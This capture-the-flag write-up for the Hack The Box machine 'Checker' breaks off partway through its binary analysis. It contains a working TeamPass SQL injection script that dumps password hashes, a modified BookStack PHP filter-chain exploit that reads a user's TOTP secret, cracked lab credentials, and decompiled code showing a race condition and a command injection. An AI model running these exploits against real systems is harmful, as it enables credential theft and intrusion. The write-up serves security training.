Checker [Hard]
Checker [Hard]
Machine Summary :
The Checker machine from Hack The Box, a hard-rated Linux challenge, required a combination of web exploitation, credential analysis, and binary exploitation to achieve root access. Initial enumeration revealed two open ports: 80 (BookStack) and 8080 (TeamPass CMS). Exploiting an SQL Injection vulnerability in TeamPass allowed the extraction of user password hashes, one of which was successfully cracked. These credentials provided access to both BookStack and SSH. Further enumeration in BookStack led to the discovery of CVE-2023-6199, which exposed the Google Authentication secret, enabling the generation of a valid OTP for SSH login. Once inside, a SUID script and a vulnerable binary (check_leak) were identified. Reverse engineering in Ghidra revealed a race condition, weak cryptographic algorithm, and command injection vulnerability. Crafting a custom C exploit successfully escalated privileges to root. The machine tested a variety of security skills, including web exploitation, authentication bypass, and advanced binary exploitation, making it a well-rounded challenge.
🤨 Enumeration :-
1
nmap -T4 -vv -sC -sV -oN nmap/intial 10.10.11.56
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# Nmap 7.94SVN as: nmap -T4 -vv -sC -sV -oN nmap/intial 10.10.11.56
Nmap scan report for checker.htb (10.10.11.56)
Host is up, received echo-reply ttl 63 (0.27s latency).
Scanned at 2025-02-26 23:06:26 IST for 19s
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 aa:54:07:41:98:b8:11:b0:78:45:f1:ca:8c:5a:94:2e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNQsMcD52VU4FwV2qhq65YVV9Flp7+IUAUrkugU+IiOs5ph+Rrqa4aofeBosUCIziVzTUB/vNQwODCRSTNBvdXQ=
| 256 8f:2b:f3:22:1e:74:3b:ee:8b:40:17:6c:6c:b1:93:9c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIRBr02nNGqdVIlkXK+vsFIdhcYJoWEVqAIvGCGz+nHY
80/tcp open http syn-ack ttl 63 Apache httpd
|_http-server-header: Apache
|_http-title: 403 Forbidden #[I don't know why it was showing 403 🤷🏻]
8080/tcp open http syn-ack ttl 63 Apache httpd
|_http-server-header: Apache
|_http-title: 403 Forbidden #[I don't know why it was showing 403 🤷🏻]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80 :
Port 8080 :
SQL Injection [ CVE-2023-1545 ]
After searching vulnerability for the TeamPass CMS
We got this
Read this
| [Snyk Vulnerability Database | Snyk](https://security.snyk.io/vuln/SNYK-PHP-NILSTEAMPASSNETTEAMPASS-3367612) |
sqli.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
if [ "$#" -lt 1 ]; then
echo "Usage: $0 <base-url>"
exit 1
fi
vulnerable_url="$1/api/index.php/authorize"
check=$(curl --silent "$vulnerable_url")
if echo "$check" | grep -q "API usage is not allowed"; then
echo "API feature is not enabled :-("
exit 1
fi
# htpasswd -bnBC 10 "" h4ck3d | tr -d ':\n'
arbitrary_hash='$2y$10$u5S27wYJCVbaPTRiHRsx7.iImx/WxRA8/tKvWdaWQ/iDuKlIkMbhq'
exec_sql() {
inject="none' UNION SELECT id, '$arbitrary_hash', ($1), private_key, personal_folder, fonction_id, groupes_visibles, groupes_interdits, 'foo' FROM teampass_users WHERE login='admin"
data="{\"login\":\""$inject\"",\"password\":\"h4ck3d\", \"apikey\": \"foo\"}"
token=$(curl --silent --header "Content-Type: application/json" -X POST --data "$data" "$vulnerable_url" | jq -r '.token')
echo $(echo $token| cut -d"." -f2 | base64 -d 2>/dev/null | jq -r '.public_key')
}
users=$(exec_sql "SELECT COUNT(*) FROM teampass_users WHERE pw != ''")
echo "There are $users users in the system:"
for i in `seq 0 $(($users-1))`; do
username=$(exec_sql "SELECT login FROM teampass_users WHERE pw != '' ORDER BY login ASC LIMIT $i,1")
password=$(exec_sql "SELECT pw FROM teampass_users WHERE pw != '' ORDER BY login ASC LIMIT $i,1")
echo "$username: $password"
done
1
./sqli.py http://checker.htb:8080
1
2
3
There are 2 users in the system:
admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
To Identify
1
hashcat -m 3200 hashes_sqli /usr/share/wordlists/rockyou.txt --user
1
bob:cheerleader
Go and login to this Teampass login page http://checker.htb:8080/
Okay, We got the bookstack login credentials
We got the ssh credentials
Login with the ssh with reader:hiccup-publicly-genesis
Okay we need a Verification code to login into this
Now Login Port 80
→ bob@reader.htb:mYSeCr3T_W1kl_P4sSw0rD
There is a default book Linux security
In Basic Backup with cp Page reveals a PATH of a backup which we can take a note of this.
Now,
Checking the Muti-Factor Authentication in Settings
Okay we got that The OTP which the ssh shell was asking it the TOTP Google Authentication
So we can just search it about ! The Default PATH for the Google Auth secret is this ! [Note this thing.]
1
~/.google_authenticator
After a little bit of search BookStack 23.10.2 exploits
We got a article : )
🔱 Initial Access :-
CVE-2023-6199 | LFR & SSRF
| [LFR via SSRF in BookStack | Blog | Fluid Attacks](https://fluidattacks.com/blog/lfr-via-blind-ssrf-book-stack/) |
→ LFR stands for Local File Read (or Local File Retrieval). It is a type of vulnerability that allows an attacker to read files on the server’s filesystem. This is often a subset of Local File Inclusion (LFI) vulnerabilities, where an application improperly includes or reads files from the server.
Summary of LFR via SSRF in BookStack
The article describes a Local File Read (LFR) vulnerability in BookStack, a popular open-source knowledge management platform. The vulnerability arises due to a Blind Server-Side Request Forgery (SSRF) issue, which allows an attacker to read local files on the server.
Key Points:
- Vulnerability:
- A blind SSRF in BookStack allows attackers to make internal requests to the server.
- By exploiting this, an attacker can read local files (LFR) by tricking the server into fetching them.
- Exploitation:
- The attacker uses a crafted payload to force the server to read local files (e.g.,
/etc/passwd). - The SSRF is blind, meaning the attacker doesn’t directly see the response but can infer the file content through indirect means (e.g., timing or error-based techniques).
- The attacker uses a crafted payload to force the server to read local files (e.g.,
- Impact:
- Sensitive files on the server can be leaked, such as configuration files, environment variables, or credentials.
- This can lead to further exploitation, such as privilege escalation or remote code execution.
- Fix:
- The issue was reported and patched by the BookStack team. Users are advised to update to the latest version to mitigate the risk.
Conclusion:
The article highlights the dangers of SSRF vulnerabilities and how they can be chained with LFR to compromise a server. It underscores the importance of proper input validation and secure coding practices to prevent such attacks.
To learn more about this exploit Check this link
| [LFR via SSRF in BookStack | Blog | Fluid Attacks](https://fluidattacks.com/blog/lfr-via-blind-ssrf-book-stack/) |
https://github.com/synacktiv/php_filter_chains_oracle_exploit.git
Path where you have to change that requestor.py
1
php_filter_chains_oracle_exploit/filters_chain_oracle/core/requestor.py
requestor.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
import json
import requests
import time
import base64 # Ensure base64 module is imported
from filters_chain_oracle.core.verb import Verb
from filters_chain_oracle.core.utils import merge_dicts
import re
"""
Class Requestor, defines all the request logic.
"""
class Requestor:
def __init__(self, file_to_leak, target, parameter, data="{}", headers="{}", verb=Verb.POST, in_chain="", proxy=None, time_based_attack=False, delay=0.0, json_input=False, match=False):
self.file_to_leak = file_to_leak
self.target = target
self.parameter = parameter
self.headers = headers
self.verb = verb
self.json_input = json_input
self.match = match
print("[*] The following URL is targeted : {}".format(self.target))
print("[*] The following local file is leaked : {}".format(self.file_to_leak))
print("[*] Running {} requests".format(self.verb.name))
if data != "{}":
print("[*] Additionnal data used : {}".format(data))
if headers != "{}":
print("[*] Additionnal headers used : {}".format(headers))
if in_chain != "":
print("[*] The following chain will be in each request : {}".format(in_chain))
in_chain = "|convert.iconv.{}".format(in_chain)
if match:
print("[*] The following pattern will be matched for the oracle : {}".format(match))
self.in_chain = in_chain
self.data = json.loads(data)
self.headers = json.loads(headers)
self.delay = float(delay)
if proxy :
self.proxies = {
'http': f'{proxy}',
'https': f'{proxy}',
}
else:
self.proxies = None
self.instantiate_session()
if time_based_attack:
self.time_based_attack = self.error_handling_duration()
print("[+] Error handling duration : {}".format(self.time_based_attack))
else:
self.time_based_attack = False
"""
Instantiates a requests session for optimization
"""
def instantiate_session(self):
self.session = requests.Session()
self.session.headers.update(self.headers)
self.session.proxies = self.proxies
self.session.verify = False
def join(self, *x):
return '|'.join(x)
"""
Used to see how much time a 500 error takes to calibrate the timing attack
"""
def error_handling_duration(self):
chain = "convert.base64-encode"
requ = self.req_with_response(chain)
self.normal_response_time = requ.elapsed.total_seconds()
self.blow_up_utf32 = 'convert.iconv.L1.UCS-4'
self.blow_up_inf = self.join(*[self.blow_up_utf32]*15)
chain_triggering_error = f"convert.base64-encode|{self.blow_up_inf}"
requ = self.req_with_response(chain_triggering_error)
return requ.elapsed.total_seconds() - self.normal_response_time
"""
Used to parse the option parameter sent by the user
"""
def parse_parameter(self, filter_chain):
data = {}
if '[' and ']' in self.parameter: # Parse array elements
main_parameter = [re.search(r'^(.*?)\[', self.parameter).group(1)]
sub_parameters = re.findall(r'\[(.*?)\]', self.parameter)
all_params = main_parameter + sub_parameters
json_object = {}
temp = json_object
for i, element in enumerate(all_params):
if i == len(all_params) -1:
temp[element] = filter_chain
else:
temp[element] = {}
temp = temp[element]
data = json_object
else:
data[self.parameter] = filter_chain
return merge_dicts(data, self.data)
"""
Returns the response of a request defined with all options
"""
def req_with_response(self, s):
if self.delay > 0:
time.sleep(self.delay)
filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'
# DEBUG print(filter_chain)
merged_data = self.parse_parameter(filter_chain)
# Fix indentation: Encode filter chain in Base64
encoded_bytes = base64.b64encode(filter_chain.encode('utf-8'))
encoded_str = encoded_bytes.decode('utf-8')
payload = f"<img src='data:image/png;base64,{encoded_str}'/>"
merged_data[self.parameter] = payload # Fixed indentation
# Make the request, the verb and data encoding is defined
try:
if self.verb == Verb.GET:
requ = self.session.get(self.target, params=merged_data)
return requ
elif self.verb == Verb.PUT:
if self.json_input:
requ = self.session.put(self.target, json=merged_data)
else:
requ = self.session.put(self.target, data=merged_data)
return requ
elif self.verb == Verb.DELETE:
if self.json_input:
requ = self.session.delete(self.target, json=merged_data)
else:
requ = self.session.delete(self.target, data=merged_data)
return requ
elif self.verb == Verb.POST:
if self.json_input:
requ = self.session.post(self.target, json=merged_data)
else:
requ = self.session.post(self.target, data=merged_data)
return requ
except requests.exceptions.ConnectionError :
print("[-] Could not instantiate a connection")
exit(1)
return None
"""
Used to determine if the answer trigged the error based oracle
TODO : increase the efficiency of the time based oracle
"""
def error_oracle(self, s):
requ = self.req_with_response(s)
if self.match:
# DEBUG print("PATT", (self.match in requ.text))
return self.match in requ.text
if self.time_based_attack:
# DEBUG print("ELAP", requ.elapsed.total_seconds() > ((self.time_based_attack/2)+0.01))
return requ.elapsed.total_seconds() > ((self.time_based_attack/2)+0.01)
# DEBUG print("CODE", requ.status_code == 500)
return requ.status_code == 500
From the 2 info which we got from above enumeration that backup path and that default google auth file we can check that file through this exploit. Command to get the google_authenticator secret !
1
2
3
4
5
6
python filters_chain_oracle_exploit.py \
--target "http://checker.htb/ajax/page/12/save-draft" \
--file "/backup/home_backup/home/reader/.google_authenticator" \
--parameter "html" \
--verb PUT \
--headers "{\"X-CSRF-TOKEN\": \"$CSRF-TOKEN\", \"Content-Type\": \"application/x-www-form-urlencoded\", \"Cookie\": \"jstree_select=1; XSRF-TOKEN=$XSRF-TOKEN; bookstack_session=$BookStack_Session; teampass_session=$TeamPass_Session\"}"
To paste the Secret on this website it will give you the OTP !
IT Tools - Handy online tools for developers
1
DVDBRAODLCWF7I2ONA4K5LQLUE
Explanation
Working of the Requestor Class
The Requestor class is designed to perform HTTP requests with specific configurations, often used in security testing or exploitation scenarios, such as file inclusion attacks or timing-based attacks. Here’s a breakdown of its key components and functionality:
Important Parts
- Filter Chain Construction:
- The filter chain (e.g.,
php://filter/convert.base64-encode/resource=file_to_leak) is dynamically constructed and embedded in the request payload. - This is often used in file inclusion attacks to manipulate file content or trigger errors.
- The filter chain (e.g.,
- Base64 Encoding:
- The filter chain is Base64-encoded and embedded in the payload (e.g.,
<img src='data:image/png;base64,...'/>). - This technique is used to bypass certain input filters or WAFs (Web Application Firewalls).
- The filter chain is Base64-encoded and embedded in the payload (e.g.,
- Timing-Based Attacks:
- If
time_based_attackis enabled, the class measures the response time for error handling and uses it to detect delays in server responses. - This is useful for blind exploitation scenarios where direct error messages are not available.
- If
- Error-Based Oracle:
- The
error_oraclemethod checks if the response matches a specific pattern (match) or triggers a server error (e.g., 500 status code). - It also supports timing-based detection for blind attacks.
- The
Summary
The Requestor class is a versatile tool for performing HTTP requests with advanced configurations, particularly in security testing scenarios. It supports:
- File inclusion attacks by constructing and embedding filter chains.
- Error-based detection by checking response patterns or status codes.
- Timing-based attacks by measuring response times and detecting delays.
- Flexible request types (GET, POST, PUT, DELETE) with support for JSON or form-data encoding.
This class is particularly useful for exploiting vulnerabilities like Local File Inclusion (LFI) or testing server responses in a controlled manner.
💀 Privilege Escalation :-
1
2
3
ssh reader@checker.htb
(reader@10.10.11.56) Password: **hiccup-publicly-genesis**
(reader@10.10.11.56) Verification code:
1
cd /opt/hash-checker/
There is a Binary check_leak Which we can do some Reverse Engineering things on that
You can use any Tool : IDA_Pro, Binary Ninja, etc
i Used Ghidra because it was Free : )
For people who don’t know about this tool and how you can check the things : ) How to use Ghidra [only for people who never used this tool. Read this] Link :- https://www.varonis.com/blog/how-to-use-ghidra
main : Race Condition
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
undefined8 main(int param_1,ulong param_2)
{
char *__s;
char cVar1;
uint uVar2;
char *getHost;
char *getUser;
char *dbPass;
char *dbName;
size_t sVar3;
void *__ptr;
getHost = getenv("DB_HOST");
getUser = getenv("DB_USER");
dbPass = getenv("DB_PASSWORD");
dbName = getenv("DB_NAME");
if (*(char *)((param_2 + 8 >> 3) + 0x7fff8000) != '\0') {
__asan_report_load8(param_2 + 8);
}
__s = *(char **)(param_2 + 8);
if ((((getHost == (char *)0x0) || (getUser == (char *)0x0)) || (dbPass == (char *)0x0)) ||
(dbName == (char *)0x0)) {
if (DAT_80019140 != '\0') {
__asan_report_load8(&stderr);
}
fwrite("Error: Missing database credentials in environment\n",1,0x33,stderr);
__asan_handle_no_return();
/* WARNING: Subroutine does not return */
exit(1);
}
if (param_1 != 2) {
if (*(char *)((param_2 >> 3) + 0x7fff8000) != '\0') {
__asan_report_load8(param_2);
}
if (DAT_80019140 != '\0') {
__asan_report_load8(&stderr);
}
fprintf(stderr,"Usage: %s <USER>\n");
__asan_handle_no_return();
/* WARNING: Subroutine does not return */
exit(1);
}
if (__s != (char *)0x0) {
cVar1 = *(char *)(((ulong)__s >> 3) + 0x7fff8000);
if (cVar1 <= (char)((byte)__s & 7) && cVar1 != '\0') {
__asan_report_load1(__s);
}
if (*__s != '\0') {
sVar3 = strlen(__s);
if (0x14 < sVar3) {
if (DAT_80019140 != '\0') {
__asan_report_load8(&stderr);
}
fwrite("Error: <USER> is too long. Maximum length is 20 characters.\n",1,0x3c,stderr);
__asan_handle_no_return();
/* WARNING: Subroutine does not return */
exit(1);
}
__ptr = (void *)fetch_hash_from_db(getHost,getUser,dbPass,dbName,__s);
if (__ptr == (void *)0x0) {
puts("User not found in the database.");
}
else {
cVar1 = check_bcrypt_in_file("/opt/hash-checker/leaked_hashes.txt",__ptr);
if (cVar1 == '\0') {
puts("User is safe.");
}
else {
puts("Password is leaked!");
if (DAT_8001913c != '\0') {
__asan_report_load8(&stdout);
}
fflush(stdout);
uVar2 = write_to_shm(__ptr);
printf("Using the shared memory 0x%X as temp location\n",(ulong)uVar2);
if (DAT_8001913c != '\0') {
__asan_report_load8(&stdout);
}
fflush(stdout);
sleep(1);
notify_user(getHost,getUser,dbPass,dbName,uVar2);
clear_shared_memory(uVar2);
}
free(__ptr);
}
return 0;
}
}
if (DAT_80019140 != '\0') {
__asan_report_load8(&stderr);
}
fwrite("Error: <USER> is not provided.\n",1,0x1f,stderr);
__asan_handle_no_return();
/* WARNING: Subroutine does not return */
exit(1);
}
Explaining the main Function (Race Condition Vulnerability)
This function is part of a program that checks if a user’s password has been leaked by comparing it to a list of known compromised passwords. However, due to the way it handles shared memory, it may have a Race Condition vulnerability. Let’s break it down step by step:
1. Checking Command-Line Arguments
The program expects exactly one argument from the user:
1
2
3
4
if (param_1 != 2) {
fprintf(stderr, "Usage: %s <USER>\n");
exit(1);
}
- If the user does not provide a username, it exits with an error.
2. Validating Username Length
1
2
3
4
5
sVar3 = strlen(__s);
if (0x14 < sVar3) { // 0x14 (Hex) = 20 (Decimal)
fwrite("Error: <USER> is too long. Maximum length is 20 characters.\n",1,0x3c,stderr);
exit(1);
}
- The username is restricted to 20 characters, preventing buffer overflow attacks.
- If the input is too long, the program prints an error and exits.
3. Fetching Hash from the Database
1
__ptr = (void *)fetch_hash_from_db(getHost, getUser, dbPass, dbName, __s);
- The program queries the database to find the password hash of the given username.
- If the user is not found, it prints:
and exits.
1
2
3
```
User not found in the database.
```
4. Checking If the Password Is Leaked
1
cVar1 = check_bcrypt_in_file("/opt/hash-checker/leaked_hashes.txt", __ptr);
- The program compares the retrieved password hash with a list of known leaked hashes stored in
leaked_hashes.txt.If the hash is not found, it prints:
1
User is safe.
If the hash is found, it prints:
and takes additional actions.
1 2 3
``` Password is leaked! ```
5. Writing the Hash to Shared Memory
1
2
3
uVar2 = write_to_shm(__ptr);
printf("Using the shared memory 0x%X as temp location\n", (ulong)uVar2);
- The leaked password hash is written into shared memory, which acts as a temporary storage area.
6. Introducing the Race Condition
1
2
3
4
sleep(1);
notify_user(getHost, getUser, dbPass, dbName, uVar2);
clear_shared_memory(uVar2);
- This is where the vulnerability exists!
- The program sleeps for 1 second before notifying the user and then clears the shared memory.
What does this mean?
- The hash is written to shared memory.
- The program waits for 1 second.
- Then it deletes the shared memory.
- However, during this 1-second window, an attacker can read the shared memory before it is erased.
Understanding the Race Condition Vulnerability
- A race condition occurs when two or more processes access shared resources in an uncontrolled manner.
- In this case, the shared memory holds sensitive information (the leaked password hash).
- Since the program delays deleting the shared memory for 1 second, an attacker can:
- Quickly read the shared memory before it is deleted.
- Extract the leaked password hash and use it for malicious purposes.
Potential Exploit
- An attacker could run a script that constantly reads shared memory at high speed.
- If timed correctly, they can steal the password hash before it is cleared.
How to Fix This?
1. Securely Handle Shared Memory
- Instead of keeping sensitive data in shared memory, store it in a secure location.
- Use temporary files with proper permissions instead of shared memory.
2. Remove the Sleep Function
- Instead of waiting before clearing the shared memory, delete it immediately after use.
3. Use Proper Synchronization
- Implement mutex locks or semaphores to prevent concurrent access to shared memory.
write_to_shm : Weak Algorithm
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
int write_to_shm(undefined8 param_1)
{
char cVar1;
int iVar2;
int __shmid;
undefined8 *puVar3;
time_t tVar4;
char *__s;
char *__s_00;
size_t sVar5;
char *pcVar6;
undefined8 *puVar7;
ulong uVar8;
long in_FS_OFFSET;
undefined8 local_88 [11];
long local_30;
puVar7 = local_88;
if (__asan_option_detect_stack_use_after_return != 0) {
puVar3 = (undefined8 *)__asan_stack_malloc_0(0x40);
if (puVar3 != (undefined8 *)0x0) {
puVar7 = puVar3;
}
}
*puVar7 = 0x41b58ab3;
puVar7[1] = "1 32 8 7 now:105";
puVar7[2] = write_to_shm;
uVar8 = (ulong)puVar7 >> 3;
*(undefined4 *)(uVar8 + 0x7fff8000) = 0xf1f1f1f1;
*(undefined4 *)(uVar8 + 0x7fff8004) = 0xf3f3f300;
local_30 = *(long *)(in_FS_OFFSET + 0x28);
tVar4 = time((time_t *)0x0);
srand((uint)tVar4);
iVar2 = rand();
__shmid = shmget(iVar2 % 0xfffff,0x400,0x3b6);
if (__shmid == -1) {
perror("shmget");
__asan_handle_no_return();
/* WARNING: Subroutine does not return */
exit(1);
}
__s = (char *)shmat(__shmid,(void *)0x0,0);
if (__s == (char *)0xffffffffffffffff) {
perror("shmat");
__asan_handle_no_return();
/* WARNING: Subroutine does not return */
exit(1);
}
tVar4 = time((time_t *)0x0);
if (*(char *)(((ulong)(puVar7 + 4) >> 3) + 0x7fff8000) != '\0') {
tVar4 = __asan_report_store8(puVar7 + 4);
}
puVar7[4] = tVar4;
__s_00 = ctime(puVar7 + 4);
sVar5 = strlen(__s_00);
pcVar6 = __s_00 + (sVar5 - 1);
cVar1 = *(char *)(((ulong)pcVar6 >> 3) + 0x7fff8000);
if (cVar1 <= (char)((byte)pcVar6 & 7) && cVar1 != '\0') {
__asan_report_store1(pcVar6);
}
*pcVar6 = '\0';
snprintf(__s,0x400,"Leaked hash detected at %s > %s\n",__s_00,param_1);
shmdt(__s);
if (local_88 == puVar7) {
*(undefined8 *)(uVar8 + 0x7fff8000) = 0;
}
else {
*puVar7 = 0x45e0360e;
*(undefined8 *)(uVar8 + 0x7fff8000) = 0xf5f5f5f5f5f5f5f5;
*(undefined1 *)puVar7[7] = 0;
}
if (local_30 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return iVar2 % 0xfffff;
}
→ The function write_to_shm creates and writes data into a shared memory segment using shmget and shmat. The key for the shared memory is derived from rand(), which is seeded with time(0), making it predictable. The memory segment has rw-rw-rw- (1666 in octal) permissions, allowing any process to read and write to it. This introduces a security risk, as an attacker could predict the key, attach to the shared memory, and manipulate or extract sensitive data. The function writes a formatted message indicating a “leaked hash” into the shared memory before detaching from it.
notify_user : (Command Injection)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
void notify_user(undefined8 param_1,undefined8 param_2,char *param_3,undefined8 param_4,uint param_5
)
{
char cVar1;
uint __shmid;
int iVar2;
undefined8 *puVar3;
char *__haystack;
char *pcVar4;
undefined8 uVar5;
FILE *__stream;
char *pcVar6;
ulong uVar7;
bool bVar8;
char *extraout_RDX;
ulong uVar9;
undefined8 *puVar10;
long in_FS_OFFSET;
undefined8 local_1a8 [47];
long local_30;
puVar10 = local_1a8;
if ((__asan_option_detect_stack_use_after_return != 0) &&
(puVar3 = (undefined8 *)__asan_stack_malloc_3(0x160), puVar3 != (undefined8 *)0x0)) {
puVar10 = puVar3;
}
*puVar10 = 0x41b58ab3;
puVar10[1] = "1 32 256 17 result_buffer:171";
puVar10[2] = notify_user;
uVar9 = (ulong)puVar10 >> 3;
*(undefined4 *)(uVar9 + 0x7fff8000) = 0xf1f1f1f1;
*(undefined4 *)(uVar9 + 0x7fff8024) = 0xf3f3f3f3;
*(undefined4 *)(uVar9 + 0x7fff8028) = 0xf3f3f3f3;
local_30 = *(long *)(in_FS_OFFSET + 0x28);
__shmid = shmget(param_5,0,0x1b6);
if (__shmid == 0xffffffff) {
printf("No shared memory segment found for the given address: 0x%X\n",(ulong)param_5);
}
else {
__haystack = (char *)shmat(__shmid,(void *)0x0,0);
if (__haystack == (char *)0xffffffffffffffff) {
if (DAT_80019140 != '\0') {
__asan_report_load8(&stderr);
}
fprintf(stderr,
"Unable to attach to shared memory segment with ID %d. Please check if the segment is accessible.\n"
,(ulong)__shmid);
}
else {
pcVar4 = strstr(__haystack,"Leaked hash detected");
if (pcVar4 == (char *)0x0) {
puts("No hash detected in shared memory.");
}
else {
pcVar4 = strchr(pcVar4,0x3e);
if (pcVar4 == (char *)0x0) {
puts("Malformed data in the shared memory.");
}
else {
uVar5 = trim_bcrypt_hash(pcVar4 + 1);
iVar2 = setenv("MYSQL_PWD",param_3,1);
if (iVar2 == 0) {
iVar2 = snprintf((char *)0x0,0,
"mysql -u %s -D %s -s -N -e \'select email from teampass_users where pw = \"%s\"\'"
,param_2,param_4,uVar5);
pcVar4 = (char *)malloc((long)(iVar2 + 1));
if (pcVar4 == (char *)0x0) {
puts("Failed to allocate memory for command");
shmdt(__haystack);
bVar8 = false;
}
else {
snprintf(pcVar4,(long)(iVar2 + 1),
"mysql -u %s -D %s -s -N -e \'select email from teampass_users where pw = \"% s\"\'"
,param_2,param_4,uVar5);
__stream = popen(pcVar4,"r");
if (__stream == (FILE *)0x0) {
puts("Failed to execute MySQL query");
free(pcVar4);
shmdt(__haystack);
bVar8 = false;
}
else {
pcVar6 = fgets((char *)(puVar10 + 4),0x100,__stream);
if (pcVar6 == (char *)0x0) {
puts("Failed to read result from the db");
pclose(__stream);
free(pcVar4);
shmdt(__haystack);
bVar8 = false;
}
else {
pclose(__stream);
free(pcVar4);
pcVar4 = strchr((char *)(puVar10 + 4),10);
if (pcVar4 != (char *)0x0) {
cVar1 = *(char *)(((ulong)pcVar4 >> 3) + 0x7fff8000);
if (cVar1 <= (char)((byte)pcVar4 & 7) && cVar1 != '\0') {
__asan_report_store1(pcVar4);
}
*pcVar4 = '\0';
}
pcVar4 = strdup((char *)(puVar10 + 4));
if (pcVar4 == (char *)0x0) {
puts("Failed to allocate memory for result string");
shmdt(__haystack);
bVar8 = false;
}
else {
pcVar6 = (char *)(puVar10 + 4);
cVar1 = *(char *)(((ulong)pcVar6 >> 3) + 0x7fff8000);
if (cVar1 <= (char)((byte)pcVar6 & 7) && cVar1 != '\0') {
__asan_report_load1(pcVar6);
pcVar6 = extraout_RDX;
}
if (*pcVar6 != '\0') {
printf("User will be notified via %s\n",puVar10 + 4);
}
free(pcVar4);
bVar8 = true;
}
}
}
}
}
else {
perror("setenv");
shmdt(__haystack);
bVar8 = false;
}
uVar7 = (ulong)(puVar10 + 4) >> 3;
